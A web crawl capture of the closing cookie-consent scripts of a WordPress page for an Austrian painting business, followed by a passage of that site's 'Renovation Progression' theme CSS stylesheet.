var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.3" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
<script>
jQuery(function($) {
$('a[rel^="prettyPhoto"]').prettyPhoto();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alex-malerkiste.at/wp-content/themes/renovation/style.css?ver=6.5.7
body_size: 17865
content:
/*

Theme Name: Renovation Progression
Theme URI: http://progressionstudios.com/
Author: Progression Studios
Author URI: http://themeforest.net/user/ProgressionStudios
Description: ThemeForest Premium Theme
Version: 1.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, custom-menu, editor-style, featured-images, full-width-template, theme-options, translation-ready
Text Domain: progression

*/

/*  Table of Contents
01. HTML5 ✰ BOILERPLATE RESET FILE
02. COLORS AND FONTS
	A. LOGO WIDTH 
	B. FONT FAMILIES
03. PRIMARY STYLES
	A. DEFAULT STYLES
	B. CSS3 TRANSITIONS
04. MAIN CONTAINERS
05. FOOTER STYLES
06. BLOG STYLES
07. SIDEBAR & WIDGET STYLES
08. PORTFOLIO STYLES
09. TESTIMONIAL & SERVICES STYLES
10. BUTTON STYLES
11. CONTACT FORM STYLES
12. SLIDERS
13. NAVIGATION
14. FONT AWESOME
15. WOOCOMMERCE STYLES

*/


/*
=============================================== 01. HTML5 ✰ BOILERPLATE RESET FILE ===============================================
*/
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; color: #222; }
body { margin: 0; font-size: 1em; line-height: 1.4; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 1em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px; padding: 0; white-space: normal; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
td { vertical-align: top; }
.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.lt-ie8 .clearfix {visibility:hidden; width:0;height:0; clear:both;}
.sticky, .gallery-caption, .bypostauthor {background:none;}

/*
=============================================== 02. COLORS AND FONTS ===============================================
*/
/* -------------------- A. LOGO WIDTH -------------------- */
body #logo, body #logo img {  max-width:100%; }
/*  Included in Theme Customizer /inc/customizer.php 
header nav {background-color:#252536; }
body {background-color:#ffffff; }
body #page-title, body #page-title-portfolio {background-color:#f5be05;}
#widget-area {background-color:#f1f1f1;}
footer {background-color:#eaeaea;}
body, .light-fonts-pro.testimonial-posts-home .testimonial-content { color:#757575; }
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#f69906;}
a:hover {color:#e18a00;}
#widget-area h6 { color:#3f3f3f; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color:#3f3f3f;}
*/


/* -------------------- B. FONT FAMILIES -------------------- */
body, header nav .sf-menu ul a {
	font-family: 'Fira Sans', sans-serif;
}

body a.ls-sc-button.secondary, body a.more-link, ul#portfolio-sub-nav, .renovation-button, header nav, body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default  {
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:400;
}



/*
=============================================== 03. PRIMARY STYLES ===============================================
*/
/* -------------------- A. DEFAULT STYLES -------------------- */
body {
	font-size: 15px; line-height: 1.6;
}
body iframe {border:none; }
.pp_gallery {display:none !important;}
body a img, body a {outline:none !important; text-decoration:none;}
p {padding-top:0px; margin:0px;}
p, ul, ol {margin-bottom: 25px;}
#sidebar ul, #sidebar ol {margin-bottom:15px;}
ul, ol {margin-left:0px; padding-left:16px;}
img {max-width: 100%;height: auto;  width:auto;}
video, audio {max-width:100%;}
.alignnone, .alignleft, .alignright, .aligncenter {max-width:100% !important;}
h1, h2, h3, h4, h5, h6 { font-weight:300; margin:0px; padding:0px; line-height:1.1; margin-bottom:25px; }
h1 {font-size:50px;  line-height:1.15; letter-spacing:0.15em }
h2 {font-size:36px;  line-height:1.15; letter-spacing:0.15em }
h3 {font-size:30px;  line-height:1.15; letter-spacing:0.15em }
h4, .service-posts-home .service-container h2 {font-size:25px;  }
h5 {font-size:17px;  font-weight:700; letter-spacing:1px; text-transform:uppercase;}
h6 {font-size:15px;  letter-spacing:1px; font-weight:700; text-transform:uppercase;  margin-bottom:20px; }
body hr.ls-sc-divider {padding:0px 0px 35px 0px; position:relative; top:12px;}
ul.checkmark, ul.arrow {padding-left:0px;}
ul.checkmark li, ul.arrow li {list-style:none; padding-left:18px;}
ul.checkmark li {background:url(images/checkmark.png) 0px 2px no-repeat;}
ul.arrow li {background:url(images/sidebar-arrow.png) -4px 0px no-repeat;}
.alignright {float:right; margin:0 0 10px 20px;}
.alignleft {float:left; margin:0px 20px 10px 0px;}
.aligncenter {text-align:center;  margin:0px auto 20px auto; display:block; }
blockquote {margin-left:0px; border-left:5px solid #cccccc; font-size:110%; padding-left:25px; font-style:italic; line-height:1.8;}
pre, .form-allowed-tags code {border:1px solid #ddd;  padding:9px 9px; background:#f9f9f9; overflow:auto; word-wrap: break-word; font-size:14px; line-height:1.2; margin-bottom:25px;}
.form-allowed-tags code {display:block;}
body #main hr.grey {border-color:#dddddd;}


/* -------------------- B. CSS3 TRANSITIONS -------------------- */
.tparrows, a, .ls-sc-toggle .ls-sc-toggle-trigger, a, .social-ico a i, body input.wpcf7-submit, body input#submit, button, input.button,
a.ls-sc-button.secondary .ls-sc-button-inner  { 
	-webkit-transition-duration: 150ms;
	-webkit-transition-property: color, background-color, opacity, border;
	-webkit-transition-timing-function: ease-in-out;
	-moz-transition-duration: 150ms;
	-moz-transition-property: color, background-color, opacity, border;
	-moz-transition-timing-function: ease-in-out;
	-o-transition-duration: 150ms;
	-o-transition-property: color, background-color, opacity, border;
	-o-transition-timing-function: ease-in-out;
	transition-duration: 150ms;
	transition-property: color, background-color, opacity, border;
}

.no-css3 {-webkit-transition-duration: 0ms !important; -moz-transition-duration: 0ms !important; -o-transition-duration: 0ms !important; transition-duration: 0ms !important;}



/*
=============================================== 04. MAIN CONTAINERS ===============================================
*/
/* -------------------- A. HEADER STYLES -------------------- */
header {margin:0px; padding:0px; position:relative; width:100%; z-index:25; }
header h1 {margin:0px auto; padding:0px; line-height:1; font-size:5px;}
header #logo {margin:0px auto; padding:0px; border:none;  }
header #logo img {  height: auto; opacity:1 !important; filter:alpha(opacity=100); }
header #logo a:hover img { opacity:1 !important; filter:alpha(opacity=100);}

#fixed-header-pro {
	width:100%;
}

body.admin-bar #fixed-header-pro.scroll-to-fixed-fixed {
	margin-top:32px;
}

header .width-container {
	position:relative;
}

header #logo-pro {
	z-index:36;
	top:0px;
	left:50%;
	position:absolute;
}

header#logo-left #logo-pro {
	left:0px;
}

header#logo-left #logo-pro { margin-left:0px;}

header#logo-left .logo_container, header#logo-left #primary-right-nav {display:none;}

header#logo-left #primary-left-nav {
	width:auto;
	float:left;
}

#page-title-background {
	overflow:hidden;
}

#page-title {
	position:relative;
	text-align:left;
	padding:150px 0px 115px 0px;
}


#page-title h1 {
	margin:0px 0px 16px 0px;
	font-size:100px;
	text-transform:uppercase;
	text-shadow:1px 2px 2px rgba(0,0,0,0.15);
}

#page-title-description {
	width:80%;
	opacity:0.85;
	font-size:18px;
	text-shadow:1px 1px 1px rgba(0,0,0,0.2);
	margin:0px 0px 16px 0px;
}


.logo_container {
	height:10px;
	padding:0px 4px;
}

#primary-left-nav {
	width:50%;
	float:left;
}

#primary-left-nav .sf-menu, #primary-left-nav .logo_container  {
	float:right;
}
#primary-right-nav {
	width:50%;
	float:right;
}

#primary-right-nav .sf-menu, #primary-right-nav .logo_container {
	float:left;
}



/* -------------------- B. MAIN CONTAINER STYLES -------------------- */
.width-container { width:1140px; margin: 0 auto;}

#main {
	padding:65px 0px 45px 0px;
}

body.page-template-homepage-php #main {
	padding:0px;
}

#homepage-content-container {
	padding:65px 0px 45px 0px;
}

#content-container {
	float:left; 
	width:69%; 
}
#sidebar { 
	float:right;  
	width:23%;  
	padding-left:4%;
	border-left:2px solid #ebebeb;
	overflow:hidden;
}

#full-width-progression #content-container {width:100%;}




/*
=============================================== 05. FOOTER STYLES ===============================================
*/
#widget-area  {
	font-weight:300;
	color:#767676;
	font-size:20px;
}


#widget-area a {color:#2e2e42;  }
#widget-area a:hover {color:#000;}

#widget-area .widget {
	padding:90px 0px 80px 0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

#copyright {
	text-align:center;
	color:#767676;
	padding:52px 0px 40px 0px;
}

#copyright a {
	color:#2e2e42;
}
#copyright a:hover { color:#000000; }



/*
=============================================== 9. HOMEPAGE STYLES ===============================================
*/
.light-fonts-pro {
	color:#dddddd;
}
.light-fonts-pro h2, .light-fonts-pro  .summary-text-pro {
	color:#ffffff;
}

.light-fonts-pro h2 a {color:#ffffff;}
.light-fonts-pro .pro-cat {color:#ffffff;}

.summary-text-pro {
	font-weight:300;
	letter-spacing:8px;
	margin-bottom:32px;
	font-size:18px;
	opacity:0.8;
	text-align:center;
	text-transform:uppercase;
}

.footer-highlight-home .summary-text-pro {
	margin-bottom:28px;
	letter-spacing:6px;
}

.footer-highlight-home {
	position:relative;
	padding:16px 15px;
	text-align:center;
}


.footer-highlight-home-border {
	padding:65px 0px;
	border:1px solid rgba(255,255,255,0.15);
}

.footer-highlight-home h2, .homepage-widget-blog h2, .portfolio-posts-home h2, .service-posts-home h2, .testimonial-posts-home h2 {
	text-align:center;
	margin-bottom:15px;
	text-transform:uppercase;
}

.homepage-widget-blog {
	padding:65px 0px 20px 0px;
}

.homepage-widget-blog  .container-blog {
	padding-bottom:0px;
	border:none;
}

.homepage-widget-blog  .container-blog h2 {
	text-align:left;
}

.homepage-widget-blog  .container-blog a.more-link {
	padding:0px;
	background:none;
	color:#888;
	margin:-10px 0 0 0;
}
.homepage-widget-blog  .container-blog a.more-link:hover {
	color:#555;
}

.portfolio-posts-home  {
	padding:65px 0px 35px 0px;
}

.portfolio-posts-home .portfolio-index-pro {
	border:none;
	padding-bottom:0px;
}

.light-fonts-pro h4.portfolio-index-title a {
	color:#ffffff;
}

.light-fonts-pro h4.portfolio-index-title a:hover {
	color:#ddd;
}

.light-fonts-pro .meta-progression-port a {
	color:#ddd;
}
.light-fonts-pro .meta-progression-port a:hover {
	color:#ffffff;
}

.service-posts-home {
	margin:20px 0px;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	padding:65px 0px 35px 0px;
}

.service-posts-home .service-container {
	border-color:#f3f3f3;
	border:none;
	padding-bottom:0px;
}


.light-fonts-pro.service-posts-home .service-container {
	border-color:#333;
}

.light-fonts-pro.service-posts-home {
	margin:0px;
	border:none;
}


.testimonial-posts-home {
	padding:65px 0px 35px 0px;
}




/*
=============================================== 06. BLOG STYLES ===============================================
*/
.sticky .container-blog {
	border:5px solid #eee;
	background-color:#f1f1f1;
	padding:35px 35px 15px 35px;
}



.container-blog {
	padding-bottom:30px;
	margin-bottom:60px;
	border-bottom:2px solid #ebebeb;
}
.featured-video-progression p {
	margin-bottom:0px;
}
.pro-cat {
	opacity:0.7;
	font-size:18px;
	padding-bottom:15px;
}

.featured-blog-progression {
	margin-bottom:25px;
}

.meta-progression {
	margin:-10px 0px 20px 0px;
}

.meta-progression, .meta-progression a {
	color:#bababa;
}

.meta-progression a:hover {
	color:#888888;
}


/* Pagination Styles */
ul.page-numbers {
	margin:20px 0px 20px 0px; text-align:center;
}
ul.page-numbers li {
	margin:0px; padding:0px;
	display:inline-block;
	
}

.page-numbers span, .page-numbers a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	font-weight:400;
	margin-right:4px;
	margin-bottom:3px;
	padding:16px 16px;
	min-width:15px;
	font-size:15px;
	background-color:#ffffff;
	color:#252525;
	border:1px solid #d9d9d9;
}

.page-numbers span.current, .page-numbers a:hover {	
	color:#252525;
}


/* Comments */

#reviews #comments {margin-top:0px;}
#comments {margin-top:35px;}


h3 a#cancel-comment-reply-link {font-size:13px;}
.commentlist  p {
	margin-bottom:10px;
}

.commentlist {
	float:left;
	list-style: none;
	margin: 0 auto;
	width:80%;
	position:relative;
	left:101px;
}

.commentlist li.comment {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 0 1.625em 0 !important;
	padding: 0.2em 1.4em 0.25em 1.4em;
	list-style:none ;
	position: relative;
}
.commentlist .avatar {left: -102px; -webkit-box-shadow: 0 1px 2px #ccc; box-shadow: 0 1px 2px #ccc; -moz-box-shadow: 0 1px 2px #ccc; box-shadow: 0 1px 2px #ccc;  padding: 0; position: absolute; top: 0;}
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
ol.commentlist ul.children, ol.commentlist ul.children  li {
	list-style: none ;
	margin:0px;
}
.commentlist .children li.comment {
	border-right:none;
	border-top:none;
	border-bottom:none;
	border-left:2px solid #ebebeb; 
	margin: 0em 0 0 0;
	padding:1em 1.6em 0em 2em;
	position: relative;
}
.commentlist .avatar {left: -102px;padding: 0; position: absolute; top: 0px;
	-webkit-border-radius: 155px;
	-moz-border-radius: 155px;
	border-radius: 155px;
}
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
ol.commentlist ul.children, ol.commentlist ul.children  li {
	list-style: none;
	margin:0px;
}

.commentlist .children li.comment .avatar {top:10px;}
.commentlist .children li.comment .fn { display: block; font-size:15px;}
.comment-meta .fn {font-weight: bold; display: block; font-size:15px; }
.comment-meta .fn a {font-weight:bold;}
.comment-meta a {text-decoration:none;}
.comment-meta {
	color: #666;
	font-size: 11px;
	padding-top:12px;
	padding-bottom:8px;
}
.commentlist .children li.comment .comment-meta {
	margin-left:62px ;
	padding-top:0px;
}
.commentlist .children li.comment .comment-content {
	margin: 0;
	margin-top:25px;
	padding:0px;
}

.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {}
.commentlist > li:before {
	left: -10px;
	top:10px;
	position: absolute;
}
.commentlist > li.pingback:before { content: ''; }
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding:0px;
	top: 2.2em;
	width:55px;
	height:auto;
}

a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
.commentlist > li.pingback:before { content: ''; }
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding:0px;
	top: 2.2em;
}
a.comment-reply-link {
	background: #e4e4e4;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #999999;
	display: inline-block;
	font-family:Arial, Sans-serif;
	padding: 2px 9px;
	text-decoration: none;
	margin-bottom:20px;
}

p.comment-notes {font-size:13px;}
p.form-allowed-tags {font-size:11px; line-height:16px;}
p.form-allowed-tags code {display:block;}


#respond label {padding-left: 0px; }
#respond input, #respond textarea {display:block; margin-top:2px;}
#respond input#submit {width:auto; text-shadow:none;}

/*Image Gallery */
#image-navigation {
	width:100%; 
	overflow:hidden; 
	margin-bottom:10px; 
	margin-top:10px; 
	font-size:16px;
	font-weight:bold;
}
#image-navigation .nav-previous {float:left; width:50%:;}
#image-navigation .nav-next {text-align:right; float:right; width:50%:;}
body.single-attachment .edit-link {padding-left:15px;}


/* Tags */
#tags-pro {
	margin-bottom:10px;
}
#tags-pro a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	border:none;
	width:auto;
	margin:0px 5px 5px 0px;
	color:#ebebeb;
	background-color:#17191a;
	font-size:12px;
	width:auto;
	padding:8px 14px;
	-webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 35px;
}
#tags-pro a:hover {
	background-color:#555555;
}




/*
=============================================== 07. SIDEBAR & WIDGET STYLES ===============================================
*/
.sidebar-divider {width:100%; overflow:hidden; height:40px;}

#sidebar a, #sidebar {
	color:#999999;
}

#sidebar a:hover {
	color:#333333;
}

#sidebar ul li:before {
	content: "•";
	color:#65ccbf;
	margin-right:5px;
}

#sidebar ul {
	list-style:none;
	margin:0px;
	padding:0px 0px 8px 0px;
}
#sidebar ul ul {
	padding-top:4px;
	padding-bottom:0px;
}

#sidebar ul li {
	margin:0px 0px 5px 0px;
	padding:0px 0px 5px 0px;
}



#sidebar ul ul li {
	margin-left:12px;
	padding-left:12px;
	margin-bottom:0px;
	padding-bottom:0px;
}

span.count-sidebar-pro {
	font-size:12px;
	padding-left:6px;
	position:relative;
	top:-1px;
}

#sidebar select {
	max-width:90%;
}


.social-icons-widget-pro div {
	margin-bottom:20px;
}

/* Tag Cloud */
#sidebar .tagcloud a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	width:auto;
	border:none;
	margin:0px 2px 10px 0px;
	padding:7px 10px;
	font-size:12px !important;
	color:#dddddd;
	background:#000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#sidebar .tagcloud a:hover {
	color:#ffffff;
	background-color:#555555;
}



/* ---- SEARCH FORM ----*/
.search-form .screen-reader-text, .search-form .search-submit, #searchform #searchsubmit, #searchform .screen-reader-text {display:none;}
.search-form .search-field, #searchform #s {
	-webkit-transition-duration: 400ms; -webkit-transition-property: width, background; -webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms; -moz-transition-property: width, background; -moz-transition-timing-function: ease;
	-o-transition-duration: 400ms; -o-transition-property: width, background; -o-transition-timing-function: ease;
	background-color:#ffffff; 
	border:2px solid #e5e5e5;
	padding-bottom:15px;
	padding-top:15px;
	padding-left:16px;
	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;
	width: 85%;
	background-image:url(images/search-magnify.png);
	background-position:top right;
	background-repeat:no-repeat;
	margin-bottom:10px;
	font-size:15px;
	font-style:italic;
}

input.search-field:focus {
	outline:none;
	border-color:#ccc;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.search-form .search-field, #searchform #s {background-image: url(images/search-magnify@2x.png); background-size:30px 30px;}
	.lt-ie9 .search-form .search-field, .lt-ie9 #searchform #s {background-image: url(images/search-magnify.png); }
}



/* --- Flickr Widget --- */
body .flickr-widget ul li:before {display:none;}
body .flickr-widget ul {margin-left:0px; margin-bottom:15px; padding-left:0px; background:none; }
body .flickr-widget ul li { padding:0px; margin:0px; list-style:none; display:inline; border:none; background:none;}
body .flickr-widget ul li a {display:inline;  padding:0px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }
body .flickr-widget ul li img {  width:60px; height:60px;   margin:0px 16px 16px 0px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
body .flickr-widget ul li a:hover { opacity: 0.7; filter:alpha(opacity=70); }

body #sidebar .flickr-widget ul { list-style:none; }
body #sidebar .flickr-widget ul li { padding:0px; margin:0px; }
body  #sidebar .flickr-widget ul li img {  width:70px; height:70px;  margin:0px 8px 8px 0px; }


/* Calendar */
#wp-calendar caption {
	border:1px solid #dddddd;
	font-size:18px;
	padding:3px 0px;
}
#wp-calendar th {
	background:#f1f1f1;
	padding:3px 0;
	text-align:center;
	border:1px solid #dddddd;
}

#wp-calendar td {
	padding: 4px 0;
	text-align: center;
	border:1px solid #eee;
}

#wp-calendar {
	width: 90%;
}


/* Toggle Styles  */
body .ls-sc-accordion,
body .ls-sc-toggle {
	margin-bottom:15px;
}
body .ls-sc-toggle .ls-sc-toggle-trigger:before {
	content: "+";
	position:relative;

	display:inline-block;
	border:1px solid #ddd;
	line-height:1;
	width:18px;
	text-align:center;
	padding:4px 0px;
	color:#cccccc;
	margin:0px 10px 0px 0px;
	font-size:12px;
	font-weight:bold;
}
body .ls-sc-toggle .ls-sc-toggle-trigger.active:before {
	content: "-";
}
body .ls-sc-toggle .ls-sc-toggle-trigger {
  border: 1px solid #e3e3e3;
  background: #f9f9f9;
  font-weight: bold;
  font-size: 1em;
  line-height: 1.5em;
  margin: 0;
  padding: 0.8em;
  color:#666;
}



body .ls-sc-toggle .ls-sc-toggle-trigger:hover {
  background-color: #fcfcfc;
}
body .ls-sc-toggle .ls-sc-toggle-container {
  padding: 15px;
  border: 1px solid #e3e3e3;
  border-top: 0px;
}
body #main .ls-sc-tabs {
	border-top:none;
	padding:0px;
	margin:0px;
	border-color:#e4e4e4;
}

/* Tabs Shortcode  */
body .ls-sc-tabs ul.ui-tabs-nav .ui-state-active a {
  height: 40px;
  top:-3px;
  padding-top: 3px;
 
}


body .ls-sc-tabs ul.ui-tabs-nav li a {
	font-weight:bold;
	font-size:14px;
	color:#666666;
}

body .ls-sc-tabs .tab-content {
	font-size:14px;
	margin:0px;
}


.ls-sc-accordion h3.ls-sc-accordion-trigger  a {
	 font-weight: bold;
	 color:#666666;
}

.ls-sc-accordion .ls-sc-accordion-trigger:before {
	content: "+";
	position:relative;
	display:inline-block;
	border:1px solid #ddd;
	line-height:1;
	width:18px;
	text-align:center;
	padding:4px 0px;
	color:#cccccc;
	margin:0px 10px 0px 0px;
	font-size:12px;
	font-weight:bold;
}
.ls-sc-accordion .ls-sc-accordion-trigger.ui-state-active:before {
	content: "-";
